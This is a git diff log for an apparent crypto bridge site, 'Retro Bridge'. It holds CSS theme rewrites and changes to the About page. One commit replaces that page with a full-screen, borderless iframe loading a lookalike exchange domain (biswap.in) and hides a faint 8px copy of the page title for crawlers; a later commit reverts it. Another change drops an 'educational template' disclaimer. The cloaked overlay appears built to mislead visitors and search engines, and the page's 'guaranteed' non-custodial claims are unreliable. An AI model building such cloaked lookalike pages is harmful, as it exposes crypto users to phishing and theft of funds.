-.button:hover {
-  transform: translateY(-1px);
-  filter: saturate(1.03);
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.34), 0 0 0 1px rgba(159, 8, 110, 0.24), 0 12px 24px -13px rgba(229, 22, 155, 0.9);
-}
-
-.button .arrow {
-  display: inline-block;
-  font-size: 1.2em;
-  line-height: 1;
-  transform: translateY(-1px);
-  transition: transform 170ms ease;
-}
-
-.button:hover .arrow {
-  transform: translate(3px, -1px);
-}
-
-.button-hero {
-  min-height: 50px;
-  margin-top: 30px;
-  padding: 0 24px;
-  font-size: 16px;
-}
-
-.button-card {
-  width: 100%;
-  min-height: 48px;
-  margin-top: 18px;
-  padding: 0 20px;
-  font-size: 15px;
-}
-
-.bridge-card {
-  position: relative;
-  padding: 20px;
-  border: 1px solid rgba(37, 24, 43, 0.11);
-  border-radius: 22px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.88)),
-    var(--surface);
-  box-shadow: var(--shadow);
-}
-
-.bridge-card::before {
-  content: "";
-  position: absolute;
-  inset: 0;
-  border-radius: inherit;
-  pointer-events: none;
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.9);
-}
-
-.card-topline {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-bottom: 16px;
-}
-
-.selector-pill,
-.preview-pill {
-  min-height: 31px;
-  display: inline-flex;
-  align-items: center;
-  border-radius: 999px;
-  border: 1px solid var(--line);
-  background: rgba(252, 251, 253, 0.88);
-  font-size: 12px;
-  font-weight: 680;
-}
-
-.selector-pill {
-  padding: 0 12px;
-  color: #4c4350;
-}
-
-.preview-pill {
-  gap: 7px;
-  padding: 0 11px;
-  color: var(--accent-deep);
-  border-color: rgba(229, 22, 155, 0.18);
-  background: var(--accent-wash);
-}
-
-.preview-pill span {
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
-  animation: previewPulse 2.5s ease-in-out infinite;
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
-  align-items: center;
-  gap: 7px;
-}
-
-.route-panel {
-  min-width: 0;
-  min-height: 130px;
-  padding: 17px;
-  border: 1px solid var(--line);
-  border-radius: 18px;
-  background:
-    linear-gradient(180deg, #ffffff, var(--surface-soft));
-  box-shadow: 0 10px 24px rgba(37, 24, 43, 0.055);
-}
-
-.route-label {
-  display: block;
-  color: var(--quiet);
-  font-size: 11px;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-}
-
-.asset-chip {
-  display: flex;
-  align-items: center;
-  gap: 11px;
-  margin-top: 28px;
-  color: var(--ink);
-  font-size: 22px;
-  font-weight: 780;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.asset-chip img {
-  width: 34px;
-  height: 34px;
-  border-radius: 50%;
-  flex: 0 0 auto;
-  box-shadow: 0 0 0 1px var(--line), 0 8px 16px rgba(37, 24, 43, 0.08);
-}
-
-.switch {
-  position: relative;
-  z-index: 1;
-  width: 46px;
-  height: 46px;
-  margin: 0 -2px;
-  padding: 0;
-  border: 1px solid rgba(229, 22, 155, 0.2);
-  border-radius: 50%;
-  background: #ffffff;
-  color: var(--accent-deep);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  box-shadow: 0 12px 25px rgba(37, 24, 43, 0.12), 0 0 0 7px rgba(250, 248, 251, 0.95);
-  transition: transform 190ms ease, border-color 170ms ease, box-shadow 170ms ease;
-}
-
-.switch span {
-  display: block;
-  font-size: 18px;
-  line-height: 1;
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-  border-color: rgba(229, 22, 155, 0.42);
-  box-shadow: 0 14px 28px rgba(37, 24, 43, 0.14), 0 0 0 7px rgba(250, 248, 251, 0.95);
-}
-
-.switch.is-switched span {
-  transform: rotate(180deg);
-}
-
-.route-detail {
-  display: grid;
-  grid-template-columns: auto minmax(54px, 1fr) auto;
-  align-items: center;
-  gap: 12px;
-  margin-top: 18px;
-  color: var(--muted);
-  font-size: 12px;
-  font-weight: 650;
-}
-
-.hop-dots {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  min-width: 0;
-}
-
-.hop-dots::before,
-.hop-dots::after {
-  content: "";
-  height: 1px;
-  flex: 1 1 auto;
-  background: linear-gradient(90deg, transparent, rgba(229, 22, 155, 0.28));
-}
-
-.hop-dots::after {
-  background: linear-gradient(90deg, rgba(229, 22, 155, 0.28), transparent);
-}
-
-.hop-dots i {
-  width: 6px;
-  height: 6px;
-  border-radius: 50%;
-  background: rgba(229, 22, 155, 0.24);
-}
-
-.route-note {
-  margin-top: 13px;
-  color: var(--quiet);
-  font-size: 13px;
-  line-height: 1.45;
-}
-
-.resources {
-  margin-top: 25px;
-  padding-top: 16px;
-  border-top: 1px solid rgba(37, 24, 43, 0.08);
-}
-
-.resources-label {
-  margin-bottom: 10px;
-  color: var(--quiet);
-  font-size: 12px;
-  font-weight: 760;
-  letter-spacing: 0.08em;
-  text-transform: uppercase;
-}
-
-.resource-rail {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 8px;
-}
-
-.resource-rail a {
-  min-height: 34px;
-  max-width: 100%;
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 0 11px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.66);
-  color: #5f5663;
-  font-size: 12.5px;
-  font-weight: 610;
-  text-underline-offset: 4px;
-  box-shadow: 0 7px 16px rgba(37, 24, 43, 0.035);
-  transition: transform 170ms ease, color 170ms ease, border-color 170ms ease, background 170ms ease;
-}
-
-.resource-rail a:hover {
-  transform: translateY(-1px);
-  border-color: rgba(229, 22, 155, 0.28);
-  background: rgba(255, 255, 255, 0.9);
-  color: var(--accent-deep);
-  text-decoration: underline;
-  text-decoration-color: rgba(229, 22, 155, 0.35);
-}
-
-.resource-rail img {
-  width: 20px;
-  height: 20px;
-  border-radius: 6px;
-  flex: 0 0 auto;
-}
-
-.resource-rail span {
-  overflow-wrap: anywhere;
-}
-
-.footer {
-  display: flex;
-  flex-wrap: wrap;
-  align-items: center;
-  justify-content: space-between;
-  gap: 8px 18px;
-  padding-top: 18px;
-  color: var(--quiet);
-  font-size: 12.5px;
-  font-weight: 560;
-}
-
-@keyframes previewPulse {
-  0%,
-  100% {
-    transform: scale(1);
-    box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#2563EB;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.24), 0 10px 24px -18px rgba(15,26,24,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.2);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  50% {
-    transform: scale(0.82);
-    box-shadow: 0 0 0 8px rgba(229, 22, 155, 0.06);
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.38); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .rgrid{grid-template-columns:1fr; gap:9px}
+    .rswitch{transform:rotate(90deg)}
+    .rswitch:hover{transform:rotate(270deg)}
+    .steps,.faq,.related{grid-template-columns:1fr}
   }
-}
-
-@media (min-width: 901px) {
-  body {
-    height: 100vh;
-    height: 100dvh;
-    overflow: hidden;
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.5rem,12vw,3.5rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+    .rbar-foot{flex-direction:column; align-items:stretch}
+    .rcta{width:100%}
   }
-
-  h1 {
-    font-size: clamp(4rem, 6.05vw, 4.9rem);
-  }
-
-  .page {
-    min-height: calc(100vh - 62px);
-    min-height: calc(100dvh - 62px);
-    display: flex;
-    flex-direction: column;
-  }
-
-  .hero {
-    flex: 1 1 auto;
-  }
-}
-
-@media (min-width: 901px) and (max-height: 760px) {
-  .topbar {
-    padding-top: 14px;
-    padding-bottom: 6px;
-  }
-
-  .page {
-    padding-top: 12px;
-    padding-bottom: 12px;
-    min-height: calc(100vh - 52px);
-    min-height: calc(100dvh - 52px);
-  }
-
-  h1 {
-    font-size: clamp(4rem, 5.65vw, 4.45rem);
-  }
-
-  .deck {
-    margin-top: 16px;
-    line-height: 1.5;
-  }
-
-  .trust-chips {
-    margin-top: 18px;
-  }
-
-  .button-hero {
-    margin-top: 22px;
-  }
-
-  .bridge-card {
-    padding: 18px;
-  }
-
-  .route-panel {
-    min-height: 112px;
-  }
-
-  .asset-chip {
-    margin-top: 20px;
-  }
-
-  .resources {
-    margin-top: 18px;
-    padding-top: 12px;
-  }
-
-  .footer {
-    padding-top: 12px;
-  }
-}
-
-@media (max-width: 980px) {
-  .hero {
-    grid-template-columns: minmax(0, 1fr) minmax(360px, 0.92fr);
-    gap: 32px;
-  }
-
-  .nav {
-    gap: 18px;
-    font-size: 13px;
-  }
-}
-
-@media (max-width: 900px) {
-  .topbar,
-  .page {
-    width: calc(100% - 36px);
-  }
-
-  .topbar {
-    padding-top: 16px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .page {
-    padding-top: 18px;
-    padding-bottom: 18px;
-  }
-
-  .hero {
-    grid-template-columns: 1fr;
-    gap: 28px;
-  }
-
-  h1 {
-    max-width: 9.5ch;
-    font-size: clamp(2.7rem, 13.5vw, 4.15rem);
-  }
-
-  .deck {
-    max-width: 46ch;
-  }
-
-  .bridge-card {
-    width: 100%;
-  }
-
-  .resources {
-    margin-top: 28px;
-  }
-
-  .footer {
-    justify-content: flex-start;
-  }
-}
-
-@media (max-width: 560px) {
-  body {
-    background:
-      linear-gradient(145deg, rgba(229, 22, 155, 0.08), transparent 36%),
-      linear-gradient(180deg, #ffffff 0%, var(--bg) 60%, var(--bg-warm) 100%);
-  }
-
-  .topbar,
-  .page {
-    width: calc(100% - 28px);
-  }
-
-  .brand {
-    font-size: 14px;
-  }
-
-  .hero {
-    gap: 24px;
-  }
-
-  .deck {
-    margin-top: 16px;
-    font-size: 1rem;
-    line-height: 1.55;
-  }
-
-  .trust-chips {
-    margin-top: 18px;
-    gap: 8px;
-  }
-
-  .trust-chips span {
-    min-height: 32px;
-    padding: 0 11px;
-    font-size: 12.5px;
-  }
-
-  .button-hero {
-    width: 100%;
-    margin-top: 22px;
-  }
-
-  .bridge-card {
-    padding: 15px;
-    border-radius: 19px;
-  }
-
-  .card-topline {
-    margin-bottom: 13px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 9px;
-  }
-
-  .route-panel {
-    min-height: 104px;
-    padding: 15px;
-  }
-
-  .asset-chip {
-    margin-top: 18px;
-    font-size: 21px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 44px;
-    height: 44px;
-    margin: -2px 0;
-    box-shadow: 0 10px 22px rgba(37, 24, 43, 0.12), 0 0 0 6px rgba(250, 248, 251, 0.96);
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-switched span {
-    transform: rotate(270deg);
-  }
-
-  .route-detail {
-    grid-template-columns: 1fr;
-    gap: 8px;
-  }
-
-  .hop-dots {
-    justify-content: flex-start;
-    max-width: 180px;
-  }
-
-  .resource-rail {
-    gap: 7px;
-  }
-
-  .resource-rail a {
-    min-height: 36px;
-    padding: 0 10px;
-    font-size: 12.25px;
-  }
-}
-
-@media (max-width: 370px) {
-  .topbar,
-  .page {
-    width: calc(100% - 24px);
-  }
-
-  h1 {
-    font-size: 2.55rem;
-  }
-
-  .card-topline {
-    align-items: flex-start;
-    flex-direction: column;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation-duration: 0.01ms !important;
-    animation-iteration-count: 1 !important;
-    scroll-behavior: auto !important;
-    transition-duration: 0.01ms !important;
-  }
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -1161,9 +543,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Retro Bridge is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 76a22eb1: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -495,53 +495,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Retro Bridge">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Retro Bridge</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Retro Bridge & Interoperability</span>
-    </nav>
-
-    <h1 class="satellite-title">About Retro Bridge & Interoperability</h1>
-    <p class="satellite-lead"><strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.</p>
-
-    
-    <div class="section-block">
-      <h2>What is Retro Bridge?</h2>
-      <p>Native blockchain assets exist in isolated cryptographic systems. A <a class="inline" href="https://ethereum.org/en/developers/docs/bridges/" target="_blank" rel="noopener noreferrer">cross-chain bridge</a> acts as an escrow manager and minting authority. By connecting to Retro Bridge, users can deposit assets on a source chain to receive identical or wrapped representations on a target network, solving liquidity silos without introducing central counterparty risks.</p>
-    </div>
-    <div class="section-block">
-      <h2>Wrapping Mechanics</h2>
-      <p>To bridge a token like BTC, ETH, or stablecoins, the protocol utilizes smart contract vaults. Assets are locked inside these vaults, triggers are finalized across the network, and equivalent <a class="inline" href="https://academy.binance.com/en/articles/what-are-wrapped-tokens" target="_blank" rel="noopener noreferrer">wrapped tokens</a> are created on target layers. This preserves utility and facilitates yield options inside DeFi.</p>
-    </div>
-    <div class="section-block">
-      <h2>Non-Custodial Architecture</h2>
-      <p>Unlike centralized custodian solutions that require trust in a single entity, Retro Bridge uses smart contracts. Users retain mathematical ownership of their private keys and are guaranteed the ability to redeem their native <a class="inline" href="https://en.wikipedia.org/wiki/Bitcoin" target="_blank" rel="noopener noreferrer">Bitcoin</a> or Ethereum assets at any point by initiating a burn transaction.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Retro Bridge Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Retro Bridge & Interoperability
+  </h1>
+
 </body>
 </html>

==== commit b9e77956: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -495,19 +495,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Retro Bridge & Interoperability
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Retro Bridge">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Retro Bridge</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Retro Bridge & Interoperability</span>
+    </nav>
+
+    <h1 class="satellite-title">About Retro Bridge & Interoperability</h1>
+    <p class="satellite-lead"><strong>Retro Bridge</strong> is a dedicated interoperability portal providing non-custodial cross-chain transfers between blockchain networks.</p>
+
+    
+    <div class="section-block">
+      <h2>What is Retro Bridge?</h2>
+      <p>Native blockchain assets exist in isolated cryptographic systems. A <a class="inline" href="https://ethereum.org/en/developers/docs/bridges/" target="_blank" rel="noopener noreferrer">cross-chain bridge</a> acts as an escrow manager and minting authority. By connecting to Retro Bridge, users can deposit assets on a source chain to receive identical or wrapped representations on a target network, solving liquidity silos without introducing central counterparty risks.</p>
+    </div>
+    <div class="section-block">
+      <h2>Wrapping Mechanics</h2>
+      <p>To bridge a token like BTC, ETH, or stablecoins, the protocol utilizes smart contract vaults. Assets are locked inside these vaults, triggers are finalized across the network, and equivalent <a class="inline" href="https://academy.binance.com/en/articles/what-are-wrapped-tokens" target="_blank" rel="noopener noreferrer">wrapped tokens</a> are created on target layers. This preserves utility and facilitates yield options inside DeFi.</p>
+    </div>
+    <div class="section-block">
+      <h2>Non-Custodial Architecture</h2>
+      <p>Unlike centralized custodian solutions that require trust in a single entity, Retro Bridge uses smart contracts. Users retain mathematical ownership of their private keys and are guaranteed the ability to redeem their native <a class="inline" href="https://en.wikipedia.org/wiki/Bitcoin" target="_blank" rel="noopener noreferrer">Bitcoin</a> or Ethereum assets at any point by initiating a burn transaction.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Retro Bridge Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
